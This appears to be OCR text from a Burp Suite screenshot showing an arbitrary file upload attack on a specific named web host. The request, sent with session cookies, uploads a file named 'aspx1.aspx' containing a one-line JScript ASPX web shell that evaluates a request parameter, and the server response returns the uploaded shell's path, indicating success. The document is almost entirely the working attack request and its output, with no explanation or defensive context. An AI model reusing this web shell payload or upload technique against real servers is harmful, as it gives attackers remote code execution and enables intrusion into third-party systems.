 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < | ▼ > | ▼ Target: http://fjunicommgt.sj.91.com
Request
Raw Params Headers Hex
Hm_lvt_2bf608425afd9020c9897cd90c3521f4=1425300045;
baidu_91_bduss=
ASP.NET_SessionId=odvtqkq1wpt0jg55cwkzrx45;
CheckCode=4320
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Filename"
aspx1.pdf
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="ASPSESSID"
odvtqkq1wpt0jg55cwkzrx45
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Filedata";
filename="aspx1.aspx"
Content-Type: application/octet-stream
<%@ Page
Language="Jscript"%><%eval(Request.Item["g"],"unsafe");
%>
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------gL6Ef1gL6Ef1cH2ei4KM7gL6ei4cH2--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Tue, 03 Mar 2015 12:37:53 GMT
Content-Length: 48
/Uploads/Club/20150303/20150303203753451.aspx|66